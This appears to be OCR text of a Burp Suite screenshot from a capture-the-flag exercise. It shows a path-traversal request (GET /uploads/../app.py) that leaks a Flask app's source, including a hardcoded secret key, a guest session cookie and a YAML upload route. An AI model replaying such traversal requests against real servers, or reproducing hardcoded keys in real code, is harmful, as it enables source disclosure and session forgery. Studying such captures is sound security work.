 Request
Raw
Params
Headers
Hex
1 GET /uploads/../app.py HTTP/1.1
2 Host: 192.168.59.1:8888
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: _ga=GA1.1.700460675.1604502273; session=
eyJwcml2aWxlZGdlIjoiZ3Vlc3QifQ.X7u5JQ.Y-IVh76zqHvkmIBzuETe1-J35
f4
11 Connection: close
12
13
Response
Raw
Headers
Hex
Render
1 HTTP/1.0 200 OK
2 Content-Length: 2583
3 Content-Type: text/plain; charset=utf-8
4 Last-Modified: Mon, 23 Nov 2020 13:29:04 GMT
5 Cache-Control: public, max-age=43200
6 Expires: Tue, 24 Nov 2020 01:59:06 GMT
7 ETag: "1606138144.313782-2583-2500664230"
8 Server: Werkzeug/1.0.1 Python/3.8.5
9 Date: Mon, 23 Nov 2020 13:59:06 GMT
10
11 from flask import Flask, render_template, request, flash, redirect,
send_file,session
12 import os
13 import re
14 from hashlib import md5
15 import yaml
16 app = Flask(__name__)
17 app.config['UPLOAD_FOLDER'] = os.path.join(os.curdir, "uploads")
18 app.config['SECRET_KEY'] = 'Th1s_is_A_Sup333er_s1cret_k1yyyyy'
19 ALLOWED_EXTENSIONS = {'yaml','yml'}
20 def allowed_file(filename):
21     return '.' in filename and filename.rsplit('.', 1)[1].lower()
22 @app.route("/")
23 def index():
24     session['priviledge'] = 'guest'
25     return "home"
26     #return render_template("home.html")
27 @app.route("/upload", methods=["POST"])
28 def upload():
29     file = request.files["file"]
30     if file.filename == '':
31         flash('No selected file')
32         return redirect("/")